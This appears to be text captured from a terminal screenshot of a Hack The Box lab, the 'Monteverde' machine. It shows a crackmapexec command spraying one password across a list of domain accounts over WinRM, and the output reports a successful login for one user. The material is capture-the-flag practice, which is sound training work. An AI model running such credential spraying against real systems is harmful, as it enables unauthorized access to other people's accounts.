 ┌──(root㉿kali)-[/challenge/htb/monteverde]
└─# crackmapexec winrm 10.10.10.172 -u users.txt -p '4n0therD4y@n0th3r$' --continue-on-success
SMB 10.10.10.172 5985 MONTEVERDE [*] Windows 10.0 Build 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
HTTP 10.10.10.172 5985 MONTEVERDE [*] http://10.10.10.172:5985/wsman
WINRM 10.10.10.172 5985 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:4n0therD4y@n0th3r$
WINRM 10.10.10.172 5985 MONTEVERDE [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$ (Pwn3d!)
WINRM 10.10.10.172 5985 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:4n0therD4y@n0th3r$
WINRM 10.10.10.172 5985 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:4n0therD4y@n0th3r$
WINRM 10.10.10.172 5985 MONTEVERDE [-] MEGABANK.LOCAL\svc-bexec:4n0therD4y@n0th3r$
WINRM 10.10.10.172 5985 MONTEVERDE [-] MEGABANK.LOCAL\svc-netapp:4n0therD4y@n0th3r$
WINRM 10.10.10.172 5985 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:4n0therD4y@n0th3r$
WINRM 10.10.10.172 5985 MONTEVERDE [-] MEGABANK.LOCAL\roleary:4n0therD4y@n0th3r$
WINRM 10.10.10.172 5985 MONTEVERDE [-] MEGABANK.LOCAL\smorgan:4n0therD4y@n0th3r$
WINRM 10.10.10.172 5985 MONTEVERDE [-] MEGABANK.LOCAL\Guest:4n0therD4y@n0th3r$
┌──(root㉿kali)-[/challenge/htb/monteverde]
└─#